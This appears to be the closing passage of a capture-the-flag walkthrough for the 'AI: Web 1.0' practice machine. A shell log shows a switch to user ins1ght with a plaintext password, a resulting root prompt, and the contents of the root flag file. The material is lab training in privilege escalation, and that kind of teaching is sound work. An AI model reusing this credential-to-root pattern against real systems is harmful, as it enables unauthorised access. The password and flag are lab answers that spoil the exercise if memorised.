 www-data@aiweb1:/$ su ins1ght
su ins1ght
Password: Ai:Web:1.0

root@aiweb1:/# cd /root
cd /root
root@aiweb1:~# ls
ls
flag.txt
root@aiweb1:~# cat flag.txt
cat flag.txt
####################################################
#                                                  #
#                AI: WEB 1.0                       #
#                                                  #
#              Congratulation!!!                   #
#                                                  #
#      Thank you for penetrate my system.          #
#                                                  #
#            Hope you enjoyed this.                #
#                                                  #
#                                                  #
#  flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71}  #
#                                                  #
####################################################
root@aiweb1:~#